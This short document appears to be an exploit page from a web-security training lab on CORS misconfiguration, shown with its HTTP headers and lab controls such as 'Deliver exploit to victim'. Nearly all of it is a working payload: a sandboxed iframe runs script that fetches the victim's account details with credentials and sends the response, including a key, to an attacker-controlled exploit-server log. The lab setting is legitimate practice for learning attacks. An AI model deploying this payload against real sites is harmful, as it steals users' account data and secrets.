 File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<title>CORS-2</title>
</head>
<body>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a6e007004bec549c19b804a0097005f.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='exploit-0a5f00000465c524c1317f9301160049.exploit-server.net/log?
key='+encodeURIComponent(this.responseText);
};
</script>">
</iframe>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log